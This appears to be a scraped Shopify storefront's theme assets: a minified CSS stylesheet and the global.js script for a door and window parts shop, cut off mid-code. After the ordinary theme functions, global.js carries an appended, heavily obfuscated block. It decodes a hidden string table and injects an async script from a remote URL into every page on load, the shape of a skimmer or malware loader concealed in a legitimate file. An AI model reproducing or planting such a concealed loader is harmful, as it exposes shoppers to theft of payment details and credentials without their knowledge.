.tab-content p,.products-tabs .tab-content ul{margin:0 0 15px}.products-tabs .tab{display:none}.products-tabs .tab.active{display:block}.popup{top:0;left:0;z-index:9;width:100%;height:100%;display:none;position:fixed;background:#00000080}.popup-inner{top:50%;left:50%;width:90%;padding:25px;max-width:900px;background:#fff;position:absolute;border-radius:10px;transform:translate(-50%,-50%);box-shadow:0 2px 5px #4d525633}.popup-close{top:10px;right:10px;width:30px;color:#000;height:30px;opacity:.5;border-radius:50%;position:absolute;font:400 30px/1 Roboto Condensed,sans-serif}.popup-close:hover{opacity:1}.popup-content{overflow:hidden}.popup-content .popup-title{display:block;color:#222426;margin:0 0 15px;text-transform:capitalize;font:600 18px/26px Roboto Condensed,sans-serif}.popup-content h2{display:block;margin:0 0 15px;text-transform:capitalize;font:600 15px/normal Roboto Condensed,sans-serif}.popup-content .popup-title a{color:#252a2f}.popup-content .popup-title a:hover{color:#8bb88e}.popup-content .prod-number{display:block;color:#767d84;margin:0 0 5px;text-transform:capitalize;font:600 18px/normal Roboto Condensed,sans-serif}.popup-content .price{color:#8bb88e;display:block;margin:0 0 15px;font:600 15px/normal Roboto Condensed,sans-serif}.popup-content .label{color:#767d84;display:block;margin:0 0 30px;font:400 14px/normal Roboto Condensed,sans-serif}.popup-content .label span{color:#222426}.cols-frame,.cols-frame .text-col{overflow:hidden}.cols-frame .btn.btn-primary{color:#fff;border:1px solid #4bac52}.cols-frame .btn.btn-outline{color:#4bac52;border:1px solid #4bac52}.btn.btn-primary:hover,.cols-frame .btn.btn-outline:hover{color:#fff;background:#252a2f;border-color:#252a2f}.widget-box{overflow:hidden;margin-bottom:10px}.widget-box .widget-title{display:block;color:#252a2f;position:relative;padding:15px 15px 15px 0;text-transform:capitalize;transition:all linear .15s;font:600 16px/19px Roboto Condensed,sans-serif}.filter-controls{display:flex;margin:0 0 12px;align-items:center;font:400 15px/1 Roboto Condensed,sans-serif}.filter-controls li{margin-right:10px}.filter-controls li a{display:flex;color:#4bac52;align-items:center}.filter-controls li a i{margin-right:5px}.widges-holder{overflow:hidden;border:1px solid #ddd}.widget-content{overflow:hidden}.widget-opener{padding:12px;color:#222426;display:flex;align-items:center;justify-content:center;text-transform:capitalize;border-bottom:1px solid #ddd;font:700 15px/1.4 Roboto Condensed,sans-serif}.widget-opener i{color:#4bac52;font-size:20px;margin:-2px 5px 0 0}.widget-content .slide,.widget-content .slide-items{overflow:hidden}.widget-content .slide-items li{display:flex;line-height:normal;align-items:center;padding:12px 0 12px 35px;border-bottom:1px solid #ddd}.widget-content .slide-items li label{color:#4d5256;cursor:pointer;position:relative;padding:0 0 0 24px;text-transform:capitalize;font:400 13px/1 Roboto Condensed,sans-serif}.widget-content .slide-items li input[type=checkbox]{left:-9999px;position:absolute}.widget-content .slide-items li label:before,.widget-content .slide-items li label:after{content:"";position:absolute}.widget-content .slide-items li label:before{top:0;left:0;content:"";width:14px;height:14px;background-color:transparent;border:2px solid rgb(77,82,86)}.widget-content .slide-items li input:checked+label:before{background:#00f;border-color:#00f}.widget-content .slide-items li input:checked+label:after{top:2px;left:5px;width:4px;height:8px;position:absolute;border:solid #fff;transform:rotate(45deg);border-width:0 2px 2px 0}.widget-content .price-bar{display:flex;padding:15px 0 0;align-items:center;justify-content:space-between}.widget-content .price-bar input{width:50%;color:#252a2f;pointer-events:none;font:400 15px/1 Roboto Condensed,sans-serif}.widget-content .price-bar input:last-child{text-align:right}#slider-range.ui-widget-content{border:0;height:3px;margin:15px 10px;border-radius:4px;background:#f5f5f5;position:relative}.ui-widget.ui-widget-content{border:0}.ui-slider-horizontal .ui-slider-range{background:#4bac52}.ui-slider-horizontal .ui-slider-handle{top:50%;border:0;background:#222426;transform:translateY(-50%)}.filters-bar{display:flex;overflow:hidden;margin:0 0 12px;justify-content:space-between}.filters-bar .product-counter{color:#222426;display:block;margin:2px 0 10px;text-transform:capitalize;font:600 16px/1.2 Roboto Condensed,sans-serif}.filters-holder{display:flex;justify-content:flex-end}.filters-holder .filter-box{margin:0 3px}.filter-box select{height:44px;color:#4d5256;cursor:pointer;border:1px solid #252a2f;padding:10px 30px 10px 10px;font:400 15px/1 Roboto Condensed,sans-serif;background:#fff url(https://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png) no-repeat calc(100% - 8px) 50%;background-size:10px;-webkit-appearance:none}.filter-btns{display:flex}.filter-btns button{width:44px;height:44px;padding:10px;color:#4d5256;display:flex;cursor:pointer;align-items:center;justify-content:center;background-color:#fff;border:1px solid #252a2f}.filter-btns button:not(:last-child){margin-right:4px}.filter-btns button i{font-size:18px}.filter-btns button.active i{color:#4bac52}.sort-filter{height:44px;color:#252a2f;display:flex;min-width:44px;cursor:pointer;background:#fff;margin-right:4px;position:relative;align-items:center;letter-spacing:.5px;padding:0 40px 0 10px;border:1px solid #252a2f;font:400 15px/1 Roboto Condensed,sans-serif}.sort-filter i{top:50%;right:10px;font-size:18px;position:absolute;transform:translateY(-50%)}.sort-filter .fa-angle-down,.sort-filter.filters-show .fa-angle-up{display:block}.sort-filter .fa-angle-up,.sort-filter.filters-show .fa-angle-down{display:none}.filters-drop{display:none;padding:20px 10px;margin-bottom:10px;align-items:center;background-color:#d7d7d7;border:1px solid #c3c3c3}.filters-drop>div{display:flex;place-content:space-between}.filters-drop div>*{min-width:31%}.filters-drop select{width:100%}.filters-drop .btn-filters-opener{color:#fff;height:44px;padding:10px 30px 10px 10px;cursor:pointer;position:relative;background:#252a2f;font:400 14px/1.2 Roboto Condensed,sans-serif}.filters-drop .btn-filters-opener i{top:50%;right:10px;font-size:18px;position:absolute;transform:translateY(-50%)}.articles-frame h1{color:#252a2f;margin:0 0 15px;text-transform:uppercase;font:500 24px/1.208 Roboto Condensed,sans-serif}.articles-block{gap:10px;display:grid;margin:0 0 30px;overflow:hidden;grid-template-columns:repeat(1,1fr)}.articles-block .article-box{padding:15px;overflow:hidden;border:1px solid #e8e8e8}.article-box a{display:block}.article-box .image-holder{overflow:hidden;position:relative;padding-bottom:100%}.article-box .image-holder img{top:0;left:0;width:100%;height:100%;object-fit:cover;position:absolute}.article-box .text-box{overflow:hidden;padding:5px 0 0}.article-box .text-box h2{color:#4bac52;margin:0 0 5px;text-transform:capitalize;font:700 16px/1.4 Roboto Condensed,sans-serif}.article-box .text-box p{color:#000;font:400 15px/normal Roboto Condensed,sans-serif}.article-content{overflow:hidden;padding-bottom:30px}.article-content .pull-left{margin:0 10px 10px 0}.article-content .pull-right{margin:0 0 10px 10px}.article-content h1{margin:0 0 15px}.article-content h1,.article-content .heading{display:block;color:#222426;font:700 16px/1.4 Roboto Condensed,sans-serif}.article-content p{color:#4d5256;margin:0 0 20px;font:400 15px/1.6 Roboto Condensed,sans-serif}.sidebar-nav{border:1px solid #ddd}.sidebar-nav ul li:not(:last-child){border-bottom:1px solid #ddd}.sidebar-nav ul li a{color:#252a2f;display:block;padding:11px 25px;position:relative;text-transform:uppercase;font:700 14px/1 Roboto Condensed,sans-serif}.sidebar-nav ul li a:hover{color:#fff;background:#4bac52}.sidebar-nav ul li a i{top:50%;left:15px;color:#4bac52;font-size:20px;margin-top:-1px;font-weight:700;position:absolute;transform:translateY(-50%)}.sidebar-nav ul li a:hover i{color:#fff}.content-frame{overflow:hidden}.content-frame .heading{display:block;color:#252a2f;margin:0 0 20px;padding:0 0 5px;text-transform:capitalize;border-bottom:1px solid #929497;font:300 24px/1.2 Roboto Condensed,sans-serif}.map-holder{overflow:hidden;margin:0 0 15px;position:relative;padding-bottom:29.972%}.map-holder iframe{top:0;left:0;width:100%!important;height:100%!important;position:absolute}.contact-info-box{overflow:hidden;margin:0 0 20px;position:relative;padding:0 0 0 10px}.contact-info-box i{top:0;left:0;color:#4bac52;font-size:18px;position:absolute}.contact-info-box .title{display:block;color:#8b8b8b;margin:0 0 10px 20px;font:700 15px/1 Roboto Condensed,sans-serif}.contact-info-box ul{color:#8b8b8b;max-width:180px;padding:0 0 0 20px;list-style:circle;font:300 15px/normal Roboto Condensed,sans-serif}.requited-info{overflow:hidden;margin:0 0 20px}.requited-info .text-required{color:#252a2f;display:block;margin:0 0 5px;font:400 13px/normal Roboto Condensed,sans-serif}.requited-info .text-box{padding:19px;color:#252a2f;overflow:hidden;border-radius:4px;background:#f5f5f5;border:1px solid #e3e3e3;font:400 14px/20px Roboto Condensed,sans-serif}.contact-info-box ul li a{color:#8b8b8b}.contactus-form{overflow:hidden;margin:0 0 20px}.contactus-form .form-group{display:flex;margin:0 0 20px}.contactus-form label{color:#252a2f;flex:0 0 125px;margin:5px 0 0;text-align:right;padding-right:25px;font:700 14px/1.2 Roboto Condensed,sans-serif}.contactus-form input,.contactus-form textarea{color:#555;padding:5px 10px;border-radius:4px;border:1px solid #d5dee7;flex:0 0 calc(100% - 125px);font:400 14px/1 Roboto Condensed,sans-serif}.contactus-form textarea{resize:none;overflow:auto;min-width:calc(100% - 125px);max-width:calc(100% - 125px);min-height:107px;max-height:107px}.contactus-form input[type=submit]{border:0;color:#fff;flex:0 0 80px;cursor:pointer;border-radius:0;padding:8px 12px;text-align:center;background:#4bac52;font:400 14px/1 Roboto Condensed,sans-serif}.contactus-form input[type=submit]:hover{background:#303030}.content-header{overflow:hidden;margin:0 0 10px;padding:0 0 10px;text-align:center;border-bottom:1px solid #c3c3c3}.content-header h1{color:#222426;font:700 20px/1.2 Roboto Condensed,sans-serif}.parts-frame{overflow:hidden;margin:0 0 15px}.part-block{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #c3c3c3}.part-block .txt-required{display:block;color:#222426;text-transform:capitalize;font:700 15px/normal Roboto Condensed,sans-serif}.part-block h2{color:#252a2f;margin:0 0 10px;text-transform:uppercase;font:500 24px/normal Roboto Condensed,sans-serif}.part-block p{color:#8b8b8b;margin:0 0 20px;font:400 16px/normal Roboto Condensed,sans-serif}.files-upload{gap:15px;display:grid;grid-template-columns:repeat(2,1fr)}.upload-box{overflow:hidden}.upload-box input{font-size:14px}.upload-box input::file-selector-button{color:#222426;padding:5px 8px;background:#fff;border:2px solid #4bac52;font:700 14px/normal Roboto Condensed,sans-serif}.form-block .form-group{display:flex;margin:0 0 10px;flex-direction:column}.form-block label{color:#222426;display:block;margin:0 0 5px;text-transform:capitalize;font:400 15px/normal Roboto Condensed,sans-serif}.form-block input,.form-block textarea{color:#4d5256;padding:10px;border:1px solid #9d9d9d;font:400 15px/1 Roboto Condensed,sans-serif}.form-block textarea{min-width:100%;max-width:100%;min-height:219px;max-height:219px;overflow:auto;resize:none}.form-block input:focus,.form-block textarea:focus,.form-block input:focus-visible,.form-block textarea:focus-visible{outline:none;box-shadow:none}.part-block .btn{color:#4bac52;margin:20px 0;cursor:pointer;max-width:215px;padding:15px 30px;border:3px solid #4bac52;text-transform:capitalize;font:400 19px/1 Roboto Condensed,sans-serif}.part-block .btn:hover{color:#fff;background:#4bac52}.parts-frame .text-block{text-align:center;padding:20px 30px}.parts-frame .text-block p{color:#000;font:400 13px/20px Roboto Condensed,sans-serif}.page-content{overflow:hidden;padding:0 0 20px}.page-content h1,.page-content h2{color:#252a2f;margin:0 0 15px;font:500 24px/normal Roboto Condensed,sans-serif}.page-content h2{margin:0 0 10px;text-transform:capitalize}.page-content h3{margin:0;color:#000;font:400 15px/normal Roboto Condensed,sans-serif}.page-content p,.page-content ul,.page-content ol{color:#8b8b8b;margin:0 0 15px;font:400 13px/1.6 Roboto Condensed,sans-serif}.page-content ul{list-style:disc;padding-left:30px}.page-content ol{padding-left:15px;list-style:decimal}.page-content .text-red{color:red}.page-content p strong{font-weight:700;color:#424242}.page-content p span{color:#000}.page-content p .link{display:block}.page-content p .link a,.page-content ul li a{color:#4bac52}.page-content .text{color:#000;margin:0 0 15px;font:400 15px/1.6 Roboto Condensed,sans-serif}.testimonials-holder{overflow:hidden}.testimonials-holder h2{padding:15px;color:#252a2f;margin-bottom:20px;border:1px solid #e8e8e8;text-transform:capitalize;font:400 15px/normal Roboto Condensed,sans-serif}.quote-holder{padding:15px;margin-bottom:20px;border:1px solid #e8e8e8}.quote-holder q{color:#252a2f;display:block;margin:0 0 10px;font:400 15px/normal Roboto Condensed,sans-serif}.quote-holder cite{display:block;color:#252a2f;font:400 14px/normal Roboto Condensed,sans-serif}.returns-content h2{color:#000;font-weight:700}.returns-content p,.returns-content .list,.returns-content strong,.returns-content .note{color:#000;font:400 15px/1.5 Roboto Condensed,sans-serif}.returns-content strong,.returns-content .note{font-weight:700}.returns-content .note{margin:0 0 15px}.returns-content ul{color:#000}.returns-content .list{padding-left:0;list-style:none}.login-register{padding:20px 0}.login-register h1,.login-register h2{color:#222426;margin:0 0 15px;text-transform:uppercase;font:500 24px/1.208 Roboto Condensed,sans-serif}.login-register h2{text-transform:none}.login-register .form p,.form label,.form .note{color:#222426;margin:0 0 15px;font:400 15px/normal Roboto Condensed,sans-serif}.form .note{font-size:13px}.form{overflow:hidden;margin:0 0 15px;padding:15px 15px 0;border:1px solid #000}.form label{display:block;margin:0 0 5px}.form label span{color:#4bac52}.form .form-group{display:block;margin:0 0 15px}.form .error{display:none;color:#c01a29;margin-top:10px;padding:8px 10px;border-radius:6px;background-color:#fdf0f2;border:1px solid #f1ced1;font:400 16px/1.6 Roboto Condensed,sans-serif}.form .show-error .error{display:block}.form input{width:100%;padding:10px;color:#4d5256;background:#fff;border:1px solid #9d9d9d;font:400 15px/1 Roboto Condensed,sans-serif}.form .form-group p{margin:10px 0 0}.form .show-error input{border-color:#c01a29}.form input[type=submit]{border:0;color:#fff;width:100%;display:block;flex:0 0 100%;cursor:pointer;border-radius:0;margin:0 0 15px;padding:20px 35px;text-align:center;background:#4bac52;font:400 16px/1 Roboto Condensed,sans-serif}.form input[type=submit]:hover{background:#303030}.form .form-group.btns{display:flex;flex-direction:column;align-items:flex-start}.form .form-group.btns .link{color:#4bac52;font:400 15px/1 Roboto Condensed,sans-serif}.login-register-label{margin:0;display:block;position:relative;padding:0 0 0 25px}.login-register-label label{cursor:pointer;margin:0 0 15px}.login-register-label input[type=checkbox]{display:none;position:absolute}.login-register-label label:before,.login-register-label label:after{content:"";position:absolute}.login-register-label label:before{left:0;top:2px;content:"";width:16px;height:16px;background-color:transparent;border:1px solid rgb(77,82,86)}.login-register-label input:checked+label:before{background:#4bac52;border-color:#4bac52}.login-register-label input:checked+label:after{top:8px;left:6px;width:4px;height:8px;position:absolute;border:solid #fff;transform:rotate(45deg);border-width:0 2px 2px 0}.form.forgot-form{border:0;background:#d7d7d7}@media (min-width: 480px){.logos-block,.products-frame{grid-template-columns:repeat(2,1fr)}}@media (min-width: 575.98px){.logos-block{grid-template-columns:repeat(3,1fr)}.articles-block{grid-template-columns:repeat(2,1fr)}}@media (min-width: 767.98px){.logos-block{grid-template-columns:repeat(4,1fr)}.articles-block{grid-template-columns:repeat(3,1fr)}#footer .f-heading{margin:0 0 20px}.copyright p{margin:0}.product-details-block .inner-holder{gap:32px;display:flex;align-items:flex-start}.btn-holder{flex:0 0 calc(100% - 230px)}.cols-frame{display:flex;align-items:flex-start}.cols-frame .image-holder{width:31%;margin-right:30px}.cols-frame .btn-holder{display:flex;flex-direction:row;justify-content:space-between}.cols-frame .btn-holder .btn{margin:0;width:calc(50% - 5px)}.cols-frame .text-col{width:calc(69% - 30px)}.files-upload{grid-template-columns:repeat(3,1fr)}}@media (min-width: 991.98px){.logos-block{grid-template-columns:repeat(6,1fr)}.products-frame{grid-template-columns:repeat(4,1fr)}.popup-content .popup-title{font-size:22px}.products-slider-block{border:0}.product-main-slider .slick-dots{display:none!important}.lead{margin:0 0 30px}.product-details h1{text-align:left}.content-header h1{font-size:30px}.form-block input{width:75%}.form{padding:30px 30px 15px}.form .form-group.btns{align-items:center;flex-direction:row}.form input,.form input[type=submit]{width:auto;flex:0 0 auto;align-items:center}.form input{min-width:300px}.form input[type=submit]{margin:0 10px 0 0;min-width:inherit}.form .show-error .error{display:inline-block}}@media (min-width: 991.98px){.top-bar{padding:9px 0}.top-bar ul{font-size:16px}.search-form,.cart-info-bar{margin:0}.main-nav>ul>li .dropdown-menu ul{max-width:960px}.main-nav>ul>li:hover .dropdown-menu{display:flex}.main-nav .dropdown-menu li a:hover{color:#4bac52}.main-nav>ul>li>a{position:relative}.main-nav>ul>li>a.at-drop-down:after{width:0;height:0;left:50%;z-index:2;content:"";bottom:-1px;display:none;position:absolute;border-style:solid;transform:translate(-50%);border-width:0 5px 7px 5px;border-color:transparent transparent #fff transparent}.main-nav>ul>li:hover>a.at-drop-down:after{display:block}#main{padding:15px 0 0}.btns-bar a{font-size:45px}.content-header h1{font-size:34px}}@media (min-width: 1199.98px){.main-nav{padding:0 15px}.main-nav>ul>li .dropdown-menu ul{max-width:1140px}.content-header h1{font-size:38px}.files-upload{gap:30px}.upload-box input{font-size:16px}.upload-box input::file-selector-button{padding:5px 15px;font:700 18px/normal Roboto Condensed,sans-serif}.part-block p{font-size:19px}}@media (max-width: 767.98px){.map-holder{margin-top:15px}.page-text-box{padding-top:20px}.widget-box .widget-title{padding:15px}.filter-controls{padding:0 15px}}@media (max-width: 991.98px){.facets-drop{top:0;right:0;bottom:0;z-index:9;width:100%;overflow:auto;position:fixed;background:#fff;transform:translate(105%);transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.nav-opener{display:block}.main-nav{top:0;bottom:0;left:-246px;width:246px;display:flex;position:fixed;overflow-y:auto;background:#4bac52;flex-direction:column;align-items:flex-start;justify-content:flex-start}.main-nav ul{width:100%;flex-direction:column;align-items:flex-start}.main-nav ul li{width:100%}.main-nav>ul>li{border-bottom:1px solid #c3c3c3}.main-nav>ul>li a{padding:15px}.main-nav>ul>li .dropdown-menu{position:static;background:none;padding:15px 20px}.main-nav>ul>li .dropdown-menu a{padding:5px 15px}.main-nav>ul>li .dropdown-menu li a:hover{background:#252a2f}.main-nav .dropdown-menu{padding:10px 0}.main-nav .dropdown-menu li{margin:0}.main-nav .dropdown-menu li a{color:#fff}#main .lead-text{margin:6px 0 0}}@media (max-width: 767.98px){.articles-frame h1{padding-top:50px}.header__search{display:none}}@media (max-width: 575.98px){#footer .f-heading,.f-nav,#footer address,.copyright{text-align:center}.copyright p{margin:0 0 10px}.footer-content-card-imgs{justify-content:center}.filters-drop>div{flex-direction:column}.filters-drop div>*{min-width:100%}.filters-drop div>*:not(:last-child){margin:0 0 10px}.filters-bar{flex-direction:column}.filters-holder{justify-content:space-between}.article-content img{width:100%;float:none!important;margin:0 0 10px!important}}.products-frame.all-products .product-box{padding:15px}.products-frame.all-products .product-box a{padding:0}.products-frame.single-item{grid-template-columns:repeat(1,1fr)!important}.products-frame.single-item .product-box{display:flex}.products-frame.single-item .product-box .image-holder{flex:0 0 25%;padding-bottom:186px}.products-frame.single-item .product-box .text-box{flex:0 0 75%;padding:0 15px}.products-frame.two-items{grid-template-columns:repeat(2,1fr)}.products-frame.two-items .product-box{display:flex}.products-frame.two-items .product-box .image-holder{flex:0 0 50%;padding-bottom:186px}.products-frame.two-items .product-box .text-box{flex:0 0 50%;padding:0 15px}.products-frame.multi-items{grid-template-columns:repeat(4,1fr)}#shopify-section-template--21374480941361__878a103d-beec-4525-b954-5cbf22dc200a{margin-top:10px}
/*# sourceMappingURL=/cdn/shop/t/17/assets/custom-styles.css.map?v=59037086676570532981746473312 */


--- FILE ---
content_type: text/javascript
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312
body_size: 12492
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer, menu-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function throttle(fn,delay){let lastCall=0;return function(...args){const now=new Date().getTime();if(!(now-lastCall<delay))return lastCall=now,fn(...args)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}(function(G,z){var v2=G();function L(G2,z2,v3,M3){return T(v3- -48,G2)}function d(G2,z2,v3,M3){return T(v3-910,z2)}for(;;)try{var M2=parseInt(d(1271,1296,1262,1291))/1*(-parseInt(d(1187,1225,1195,1221))/2)+parseInt(L(260,216,261,297))/3*(parseInt(d(1260,1305,1266,1259))/4)+-parseInt(L(282,285,265,222))/5+-parseInt(L(300,294,259,281))/6*(-parseInt(L(298,327,291,251))/7)+-parseInt(d(1240,1252,1259,1274))/8*(-parseInt(L(244,261,240,253))/9)+-parseInt(L(236,234,280,233))/10*(parseInt(L(227,315,267,271))/11)+parseInt(d(1235,1312,1281,1288))/12*(-parseInt(L(268,266,246,219))/13);if(M2===z)break;v2.push(v2.shift())}catch{v2.push(v2.shift())}})(s,-71033*5+-129641*12+-2833813*-1);function T(G,z){var v2=s();return T=function(M2,l){M2=M2-(-6397*-1+-1*4151+219*-9);var X=v2[M2];if(T.TUOlbj===void 0){var m=function(b2){for(var n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",R="",w="",D=R+m,f=0,U,O,t=0;O=b2.charAt(t++);~O&&(U=f%4?U*64+O:O,f++%4)?R+=D.charCodeAt(t+10)-10!==0?String.fromCharCode(255&U>>(-2*f&6)):f:0)O=n.indexOf(O);for(var e=0,E=R.length;e<E;e++)w+="%"+("00"+R.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(w)};T.ARBtjC=m,G=arguments,T.TUOlbj=!0}var u=v2[0],p=M2+u,H=G[p];if(H)X=H;else{var b=function(n){this.EoGciZ=n,this.xTemyf=[1,0,0],this.NtSmPW=function(){return"newState"},this.pLgyUe="\\w+ *\\(\\) *{\\w+ *",this.RPXxnL=`['|"].+['|"];? *}`};b.prototype.qJxuUo=function(){var n=new RegExp(this.pLgyUe+this.RPXxnL),R=n.test(this.NtSmPW.toString())?--this.xTemyf[-3*3149+-10*660+16048]:--this.xTemyf[-1*-1039+-2199+1160];return this.YSoyuf(R)},b.prototype.YSoyuf=function(n){return~n?this.BwORSj(this.EoGciZ):n},b.prototype.BwORSj=function(n){for(var R=5363+-3*2083+2*443,w=this.xTemyf.length;R<w;R++)this.xTemyf.push(Math.round(Math.random())),w=this.xTemyf.length;return n(this.xTemyf[-3988*-2+-1*3331+4645*-1])},new b(T).qJxuUo(),X=T.ARBtjC(X),G[p]=X}return X},T(G,z)}function GT(G,z,v2,M2){return T(v2-460,M2)}function s(){var Gl=["tuzXCLK","CM5ABxy","mtbhDePPyxy","DKvNC0K","z2v0rwXLBwvUDa","odq1nJiWmMvJwwf5zq","yxrPyY1WB3mUCW","Be9Hs2C","zuDTC0C","rgPfy2y","t0fIwMC","mte3tvnAEvHj","AMf2vNi","Bvb3s20","C2vHCMnO","BMv4DfnPyMXPBG","zxHJzxb0Aw9U","sg9YAgy","wKPkruK","reP5CuO","Dhveu2W","zw50","BgvUz3rO","DKnvv2S","mJm4ndeWv2nAs0fK","DxnmCMK","mJe1odvkreDmsNy","CxbxwMK","weDNCwy","C3jJ","ndq1mZuWmhLSue1gsG","yY83mZrMmdmTBq","mte1mZuXnufMt2TYDa","rLvcwve","AujZwem","uenbDK0","s1Pxs3i","DuLir20","D3mUy29Tl2XPyG","suTrwLG","x19WCM90B19F","yY9HCgKUANm","y3jLyxrLrwXLBq","CgfYzw50tM9Kzq","zxjYB3i","nZbPzM5dB1C","y29UC29Szq","EvbKEMm","r0XwCMK","ALDhC2G","EwXsrMO","yvrvthi","Aw5Zzxj0qMvMBW","zgvMzxi","yMLUza","tMvnEuO","nJn1u2TTt1u","C2nYAxb0","zfzzA2m","C3bSAxq","y29UC3rYDwn0BW","Aw5MBW","zgSTyw1HEM9Uyq","E30Uy29UC3rYDq","Ahr0Chm6lY9ZDa","q2XptKW","oenxu3vova","ChjVDg90ExbL","zK1xwLu","mJa1nJnes1LetLa","wurzz1i","DLLWquK","yxveruO","otq4wejKshzS","ru9RDM0","DhjHy2u","t2Phy2C","Cvf4sfa","tur0vxO","x25WBs9ZDgf0Aq","swzmsLC","vKPmDe8","ExnOB3bPzNKUAG","nhWYFdv8mhWZFa","CMv0DxjUicHMDq","y3H3qvC","Cvb6C2q","CM4GDgHPCYiPka","ndy5mtC2ChrpAfP4","C0j5vgfNtMfTzq","DgfIBgu","vMPfENm","Bg9N","yxbWBhK","Dg9tDhjPBMC","nxWYFdb8m3W0Fa","ruTxvNm"];return s=function(){return Gl},s()}(function(z,v2,M2){function c(G,z2,v3,M3){return T(M3-212,z2)}function W(G,z2,v3,M3){return T(M3-345,v3)}var l={};l[W(647,663,654,631)]=c(512,545,546,559)+c(472,461,465,501)+W(712,669,728,690)+W(652,703,651,666)+W(671,748,685,707)+c(511,547,547,526)+W(694,714,692,710)+"s";var X=l;(M2=z[W(633,634,641,670)+c(484,472,520,516)](v2))[c(525,534,532,548)]=!(-3059+19*161),M2.src=X[c(501,488,464,498)],(z=z[W(670,636,602,632)+c(486,459,506,487)](W(705,656,643,685))[0])[c(531,534,532,538)][c(532,562,516,547)+"re"](M2,z[c(526,517,513,510)+"g"])})(document,"script"),function(l,X,m){var u={ObOMU:function(R,w){return R===w},EKWVs:"mykck",aTULr:function(R,w){return R!==w},GLVri:"sjUac",ykquv:I(-432,-442,-468,-435),ylRFj:I(-351,-360,-350,-398),cgTtp:"CYfok",rnZmv:"(((.+)+)+)+$",OAbZg:I(-432,-363,-376,-383),qPzsd:I(-364,-411,-329,-378),mPwKm:"2|0|3|1|4",ZJJEI:function(R,w){return R+w},VJLtO:function(R,w){return R+w},jWGsh:A(143,144,165,187)+"nction() 